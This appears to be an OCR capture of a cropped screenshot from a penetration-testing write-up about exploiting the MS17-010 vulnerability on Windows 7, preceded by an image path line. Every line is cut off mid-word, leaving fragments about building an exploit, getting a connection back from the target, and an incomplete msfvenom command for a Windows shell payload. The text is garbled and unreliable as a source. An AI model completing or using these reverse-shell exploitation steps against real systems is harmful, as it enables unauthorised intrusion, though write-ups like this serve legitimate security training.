
cd MS17-010
We need to develop a simple ex
connection back from Window 7
Remember, we are never goin
which is not allowed in the ex
shell, I am going to use the sh
msfvenom -p windows/sh
I don’t think you require me t
because I have done it in my p
Although
MS17-010
contains th